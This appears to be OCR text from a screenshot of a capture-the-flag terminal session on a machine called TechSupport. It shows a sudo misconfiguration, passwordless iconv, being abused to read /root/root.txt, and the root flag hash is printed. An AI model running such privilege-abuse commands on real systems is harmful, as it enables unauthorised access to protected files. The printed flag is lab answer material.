 scamsite@TechSupport: ~
File Actions Edit View Help
vagrant@vagrant: ~ × Shell No. 3 × scamsite@TechSupport: ~ × Shell No. 5 ×
scamsite@TechSupport:/$ sudo -l
sudo -l
Matching Defaults entries for scamsite on TechSupport:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User scamsite may run the following commands on TechSupport:
    (ALL) NOPASSWD: /usr/bin/iconv
scamsite@TechSupport:/$ LFILE=/root/root.txt
LFILE=/root/root.txt
scamsite@TechSupport:/$ sudo iconv -f 8859_1 -t 8859_1 "$LFILE"
sudo iconv -f 8859_1 -t 8859_1 "$LFILE"
851b8233a8c09400ec30651bd1529bf1ed02790b  -
scamsite@TechSupport:/$
08:18 PM